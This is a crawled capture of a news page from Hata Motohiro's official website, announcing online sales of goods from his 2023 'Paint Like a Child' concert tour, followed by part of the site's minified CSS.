

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.office-augusta.com/hata/news/?id=1246
body_size: 4105
content:
	
                
<!DOCTYPE html>
<html lang="ja">
<head>
      <!-- Google tag (gtag.js) -->
  <script async src=https://www.googletagmanager.com/gtag/js?id=G-J35N142HWH></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J35N142HWH');
  </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>「HATA MOTOHIRO CONCERT TOUR 2023 -Paint Like a Child-by NIHON SAFETY」グッズ通信販売スタート！ | 秦 基博 Official Web Site</title>
    <meta name="description" content="秦 基博公式サイト。ライブ・イベント情報、メディア出演情報、ディスコグラフィー">
    <meta property="og:title" content="「HATA MOTOHIRO CONCERT TOUR 2023 -Paint Like a Child-by NIHON SAFETY」グッズ通信販売スタート！ | 秦 基博 Official Web Site">
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://www.office-augusta.com/hata/">
    <meta property="og:image" content="https://www.office-augusta.com/hata/assets/img/202508/ogp.jpg">
    <meta property="og:site_name" content="秦 基博 Official Web Site">
    <meta property="og:description" content="秦 基博公式サイト。ライブ・イベント情報、メディア出演情報、ディスコグラフィー">
    <meta name="twitter:description" content="秦 基博公式サイト。ライブ・イベント情報、メディア出演情報、ディスコグラフィー">
    <meta name="twitter:image" content="https://www.office-augusta.com/hata/assets/img/202508/ogp.jpg">
    <meta name="twitter:card" content="summary_large_image">
    <link rel="shortcut icon" href="/hata/assets/img/202508/favicon.jpg" type="image/vnd.microsoft.icon">
    <link rel="icon" href="/hata/assets/img/202508/favicon.jpg" type="image/vnd.microsoft.icon">
    <link rel="apple-touch-icon" href="/hata/assets/img/apple-touch-icon.png">
    <link rel="stylesheet" href="/hata/assets/css/style.css?v=6">
    <link rel="stylesheet" href='/hata/assets/css/add_202508.css?1754971133'>
    <script>
        
        (function(d) {
            var config = {
                kitId: 'vvz7fhn',
                scriptTimeout: 3000,
                async: true
            },
            h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
        })(document);
        
    </script>
</head>
<body>
    
        <header class="global-header">
            <div class="global-header__wrapper">
                <h1><a href="/hata/">秦 基博</a><small>Official web Site</small></h1>
                <button class="button-menu" type="button">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
            </div>
        </header>
        <div class="global-header__spacer"></div>
                    <div class="global-header__sub">
                <div class="global-header__sub__wrapper global-header__sub--trigger">
                    <ul class="global-header__sub__list global-header__sub--target">
                        <li class="global-header__sub__list--item"><a href="/hata/">Home</a></li>
                        <li class="global-header__sub__list--item"><a href="/hata/news/">News</a></li>
                        <li class="global-header__sub__list--item"><a href="/hata/schedule/">Schedule</a></li>
                        <li class="global-header__sub__list--item"><a href="/hata/live/">Live</a></li>
                        <li class="global-header__sub__list--item"><a href="/hata/discography/">Discography</a></li>
                                                <li class="global-header__sub__list--item"><a href="/hata/profile/">Profile</a></li>
                        <li class="global-header__sub__list--item"><a href="https://www.augfc.net/" target="_blank">Goods</a></li>
                        <li class="global-header__sub__list--item"><a href="https://www.home-ground.tv/" target="_blank">Fan Club</a></li>
                    </ul>
                </div>
            </div>
            

    
        <nav class="global-navigation">
            <ul class="global-navigation__list">
                <li class="global-navigation__list--item animation-item1"><a href="/hata/">Home</a></li>
                <li class="global-navigation__list--item animation-item2"><a href="/hata/news/">News</a></li>
                <li class="global-navigation__list--item animation-item3"><a href="/hata/schedule/">Schedule</a></li>
                <li class="global-navigation__list--item animation-item4"><a href="/hata/live/">Live</a></li>
                <li class="global-navigation__list--item animation-item5"><a href="/hata/discography/">Discography</a></li>
                                <li class="global-navigation__list--item animation-item7"><a href="/hata/profile/">Profile</a></li>
                <li class="global-navigation__list--item animation-item8"><a href="https://www.augfc.net/" target="_blank">Goods</a></li>
                <li class="global-navigation__list--item animation-item9"><a href="https://www.home-ground.tv/" target="_blank">Fan Club</a></li>
                <li class="global-navigation__list--item animation-item10">
                    <ul class="global-navigation__sns">
                        <li class="list-accounts">
                            <a href="https://twitter.com/hata_official" target="_blank">
                                <img class="bk" src="/hata/assets/img/202508/sns-icon__x.svg" alt="X">
                                <img class="wh" src="/hata/assets/img/sns-icon__x_wh.svg" alt="X">
                            </a>
                        </li>
                        <li class="list-accounts">
                            <a href="http://line.naver.jp/ti/p/%40hatamotohiro" target="_blank">
                                <img class="bk" src="/hata/assets/img/202508/sns-icon__line.svg" alt="LINE">
                                <img class="wh" src="/hata/assets/img/sns-icon__line_wh.svg" alt="LINE">
                            </a>
                        </li>
                        <li class="list-accounts">
                            <a href="https://www.instagram.com/hata_motohiro_official/" target="_blank">
                                <img class="bk" src="/hata/assets/img/202508/sns-icon__instagram.svg" alt="Instagram">
                                <img class="wh" src="/hata/assets/img/sns-icon__instagram_wh.svg" alt="Instagram">
                            </a>
                        </li>
                        <li class="list-accounts">
                            <a href="https://ja-jp.facebook.com/hata.official/" target="_blank">
                                <img class="bk" src="/hata/assets/img/202508/sns-icon__facebook.svg" alt="Facebook">
                                <img class="wh" src="/hata/assets/img/sns-icon__facebook_wh.svg" alt="Facebook">
                            </a>
                        </li>
                        <li class="list-accounts">
                            <a href="https://www.youtube.com/channel/UCQPhAtgmWcbBwsG6MHh6v_w" target="_blank">
                                <img class="bk" src="/hata/assets/img/202508/sns-icon__youtube.svg" alt="YouTube">
                                <img class="wh" src="/hata/assets/img/sns-icon__youtube_wh.svg" alt="YouTube">
                            </a>
                        </li>
                        <li class="list-accounts">
                            <a href="https://www.tiktok.com/@hatamotohiro.official/" target="_blank">
                                <img class="bk" src="/hata/assets/img/202508/sns-icon__tiktok.svg" alt="TikTok">
                                <img class="wh" src="/hata/assets/img/sns-icon__tiktok_wh.svg" alt="TikTok">
                            </a>
                        </li>
                    </ul>
                </li>
            </ul>
        </nav>
        <div class="global-navigation__button">
            <button class="button-menu" type="button">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
        <div class="global-navigation__close_mask"></div>
    

        
    
        
                
        <p class="page-title--sub"><a href="/hata/news/">News</a></p>
        <article class="article__basic">
            <p class="date-title">2023.05.10</p>
            <h1 class="article__basic--title1">「HATA MOTOHIRO CONCERT TOUR 2023 -Paint Like a Child-by NIHON SAFETY」グッズ通信販売スタート！</h1>
            <div class="aem-post">
                4/29(土)にスタートした全国ツアー「HATA MOTOHIRO CONCERT TOUR 2023 -Paint Like a Child-by NIHON SAFETY」のグッズが、<br />
只今より通販サイト『Augusta Family Club』にてお買い求めいただけます。この機会にぜひ通信販売をご利用ください！<br />
<br />
Augusta Family Clubはこちら▼<br />
<a href="https://www.augfc.net/category/HATAMOTOHIRO/" target="_blank"><span style="color:#3498db;">https://www.augfc.net/category/HATAMOTOHIRO/</span></a><br />
<br />
＊ライトバングルおよびラッキーアイテムは通販未定となっております。なお、会場では引き続き販売しておりますので、会場販売にてお買い求めいただけますと幸いです。<br />
＊hata&rsquo;s green teaガレット(3個入り)に関しましては、nana&rsquo;s green teaサイトでの販売予定となっております。詳細については後日改めてお知らせいたします。<br />
&nbsp;
            </div>

                        

    <aside class="article__basic related">
        <h3 class="section-title">Related</h3>

                            
                <div class="list-live">
                    <a href="/hata/live/?id=292">
                        <p class="list-live__img"><img src="/img/live/thumb_image/644239dd9fc3c.jpg"></p>
                        <p class="list-live__ribon"><span>LIVE</span></p>
                        <h4 class="list-live__title">秦 基博「HATA MOTOHIRO CONCERT TOUR 2023 ―Paint Like a Child― supported by NIHON SAFETY」</h4>
                    </a>
                </div>
                    
                                            <div class="list-disco">
                    <a href="/hata/discography/?id=291">
                        <p class="list-disco__img"><img src="/img/disco/63edf04863505.jpg"></p>
                        <p class="list-disco__ribon"><span>    
</span></p>
                        <p class="list-disco__release">2023.03.22</p>
                        <p class="list-disco__title">Paint Like a Child</p>
                    </a>
                </div>
                    
                
    </aside>

        </article>

        <aside class="article__aside">
            <dl class="article--share">
    <dt>Share</dt>
    <dd><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.office-augusta.com%2Fhata%2Fnews%2F%3Fid%3D1246&text=%E3%80%8CHATA%20MOTOHIRO%20CONCERT%20TOUR%202023%20-Paint%20Like%20a%20Child-by%20NIHON%20SAFETY%E3%80%8D%E3%82%B0%E3%83%83%E3%82%BA%E9%80%9A%E4%BF%A1%E8%B2%A9%E5%A3%B2%E3%82%B9%E3%82%BF%E3%83%BC%E3%83%88%EF%BC%81%0a" target="_blank"><img src="/hata/assets/img/share-icon__x.svg" alt="X"></a></dd>
    <dd><a href="http://line.me/R/msg/text/?%E3%80%8CHATA%20MOTOHIRO%20CONCERT%20TOUR%202023%20-Paint%20Like%20a%20Child-by%20NIHON%20SAFETY%E3%80%8D%E3%82%B0%E3%83%83%E3%82%BA%E9%80%9A%E4%BF%A1%E8%B2%A9%E5%A3%B2%E3%82%B9%E3%82%BF%E3%83%BC%E3%83%88%EF%BC%81&nbsp;https%3A%2F%2Fwww.office-augusta.com%2Fhata%2Fnews%2F%3Fid%3D1246" target="_blank"><img src="/hata/assets/img/share-icon__line.svg" alt="line"></a></dd>
    <dd><a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.office-augusta.com%2Fhata%2Fnews%2F%3Fid%3D1246" target="_blank"><img src="/hata/assets/img/share-icon__facebook.svg" alt="facebook"></a></dd>
</dl>
                                                    
                                        
                <div class="controller">
                    <a class="controller__button-prev" href="?page_no=1&amp;id=1249">
                <img src="/hata/assets/img/202508/arrow.svg" alt="prev">
                <span class="controller__txt">Prev</span>
            </a>
                            <a class="controller__button-next" href="?page_no=1&amp;id=1237">
                <img src="/hata/assets/img/202508/arrow.svg" alt="next">
                <span class="controller__txt">Next</span>
            </a>
            </div>
            <p class="button-basic"><a href="?page_no=1">News List</a></p>
            </aside>

    


    
        <footer class="global-footer">
            <p class="global-footer__copyright">Copyright © Office Augusta Co.,LTD. All Rights Reserved.</p>
        </footer>
        <aside class="global-footer__totop hidden">
            <img src="/hata/assets/img/totop.svg" alt="PageTop">
        </aside>
    

    <div class="font-loading">
        <div class="sk-cube-grid">
            <div class="sk-cube sk-cube1"></div>
            <div class="sk-cube sk-cube2"></div>
            <div class="sk-cube sk-cube3"></div>
            <div class="sk-cube sk-cube4"></div>
            <div class="sk-cube sk-cube5"></div>
            <div class="sk-cube sk-cube6"></div>
            <div class="sk-cube sk-cube7"></div>
            <div class="sk-cube sk-cube8"></div>
            <div class="sk-cube sk-cube9"></div>
        </div>
    </div>

    <div class="modal__bg" id="youtube-slide-player__modal">
        <div class="youtube-iframe">
            <div id="youtube-slide-player"></div>
        </div>
        <p class="button-basic wh"><button type="button" id="modal__bg__close">Close</button></p>
        <div class="sk-cube-grid">
            <div class="sk-cube sk-cube1"></div>
            <div class="sk-cube sk-cube2"></div>
            <div class="sk-cube sk-cube3"></div>
            <div class="sk-cube sk-cube4"></div>
            <div class="sk-cube sk-cube5"></div>
            <div class="sk-cube sk-cube6"></div>
            <div class="sk-cube sk-cube7"></div>
            <div class="sk-cube sk-cube8"></div>
            <div class="sk-cube sk-cube9"></div>
            <p class="txt">loading<span>.</span><span>.</span><span>.</span><span>.</span></p>
        </div>
    </div>

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>

    
        <script src="/hata/assets/js/vendor.js"></script>
        <script src="/hata/assets/js/script.js?v=3"></script>
    

            
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2019856482" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.office-augusta.com/hata/assets/css/style.css?v=6
body_size: 17959
content:
.accordion-inner__section--detail,.accordion-inner__section--text,.button-basic.jp a,.button-basic.jp button,.list-basic dd,html{font-family:urw-din-semi-condensed,dnp-shuei-gothic-kin-std,sans-serif;font-weight:300;font-style:normal}#discography_nav,.accordion__trigger small,.article__basic h2,.article__basic h3,.article__basic strong,.article__basic--title1,.button-cta a,.button-cta button,.list-disco__title,.list-live__title,.list-track__title,.list-video__title,.page-discography__section h2,.page-discography__section h3,.page-discography__section strong,.page-live__article-title,.page-live__section h2,.page-live__section h3,.page-live__section strong,.page-profile__article--title,.page-profile__article--title_h3,.profile-member .member-main dl dt,.profile-member .member-works--title{font-family:urw-din-semi-condensed,dnp-shuei-gothic-kin-std,sans-serif;font-weight:500;font-style:normal}.accordion__trigger,.article--share dt,.button-basic a,.button-basic button,.button-lang,.button-menu,.calendar__table,.calendar__week,.controller__info--calendar,.controller__txt,.date-title,.global-footer__copyright,.global-header h1 small,.global-header__sub,.global-navigation__lang,.global-navigation__list--item,.list-disco__release,.list-disco__ribon,.list-live__release,.list-live__ribon,.list-track::before,.list-video__release,.list-video__ribon,.page-discography__title--release,.page-discography__title--ribon,.page-index__title small,.page-live__article .section-title,.page-title,.page-title--sub,.section-title,.tab,.tags{font-family:urw-din-semi-condensed,sans-serif;font-style:normal;letter-spacing:0}.font-loading{position:fixed;top:0;left:0;z-index:90;display:block;width:100%;height:100%;pointer-events:none;background-color:#fff}.font-loading .sk-cube-grid .sk-cube{background-color:#706dd9}.wf-loading .font-loading{opacity:1;-webkit-transition:opacity 0s linear;transition:opacity 0s linear}.wf-loading .font-loading .sk-cube-grid{opacity:1;-webkit-transition:opacity 0s linear;transition:opacity 0s linear}.wf-active .font-loading{opacity:0;-webkit-transition:opacity 2s ease-out;transition:opacity 2s ease-out}.wf-active .font-loading .sk-cube-grid{opacity:0;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.sk-cube-grid{width:30px;height:30px;margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}.sk-cube-grid .txt{display:none;color:#ddd;font-size:10px;text-transform:uppercase;text-align:center;position:absolute;bottom:-2em;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wf-active .sk-cube-grid .txt{display:block}.sk-cube-grid .txt span{-webkit-animation:dotanim 2s steps(2) infinite;animation:dotanim 2s steps(2) infinite}.sk-cube-grid .txt span:nth-of-type(1){-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .txt span:nth-of-type(2){-webkit-animation-delay:.4s;animation-delay:.4s}.sk-cube-grid .txt span:nth-of-type(3){-webkit-animation-delay:.6s;animation-delay:.6s}.sk-cube-grid .txt span:nth-of-type(4){-webkit-animation-delay:.8s;animation-delay:.8s}.sk-cube-grid .sk-cube{width:33%;height:33%;background-color:#ddd;float:left;-webkit-animation:sk-cubeGridScaleDelay 2s infinite ease-in-out;animation:sk-cubeGridScaleDelay 2s infinite ease-in-out}.sk-cube-grid .sk-cube1{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube2{-webkit-animation-delay:.4s;animation-delay:.4s}.sk-cube-grid .sk-cube3{-webkit-animation-delay:.5s;animation-delay:.5s}.sk-cube-grid .sk-cube4{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube5{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube6{-webkit-animation-delay:.4s;animation-delay:.4s}.sk-cube-grid .sk-cube7{-webkit-animation-delay:0ms;animation-delay:0ms}.sk-cube-grid .sk-cube8{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube9{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube2,.sk-cube-grid .sk-cube8{opacity:0}@-webkit-keyframes dotanim{0%{opacity:0}100%{opacity:1}}@keyframes dotanim{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}::-moz-selection{background:#000;color:#fff}::selection{background:#000;color:#fff}*,:after,:before{margin:0;padding:0;list-style:none;background-repeat:no-repeat;box-sizing:inherit;vertical-align:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;color:inherit}body.homepage,html{height:100%}html{font-size:13px;line-height:2;letter-spacing:.05em;background-color:#fff;color:#000;-webkit-font-feature-settings:"palt";font-feature-settings:"palt";-webkit-text-size-adjust:100%;vertical-align:baseline;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:justify}a,a img,button{outline:0;border:none;cursor:pointer;-webkit-tap-highlight-color:transparent}button{background-color:transparent;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}input,textarea{padding:0;border:none;border-radius:0;outline:0;background:0 0}input[type=text]:focus,textarea:focus{outline:0}input[type=submit],input[type=button]{border-radius:0;-webkit-box-sizing:content-box;-webkit-appearance:button;-moz-appearance:button;appearance:button;border:none;box-sizing:border-box;cursor:pointer}img{vertical-align:bottom;max-width:100%;height:auto}a{text-decoration:none;-webkit-tap-highlight-color:transparent}a:hover,button:hover{outline:0}em,i{font-style:normal}a:disabled,button:disabled,input:disabled{pointer-events:none}@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:linear-gradient(to left,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:linear-gradient(to right,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:linear-gradient(to top,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:linear-gradient(to bottom,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;height:var(--swiper-navigation-size);z-index:10;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;transition:.3s 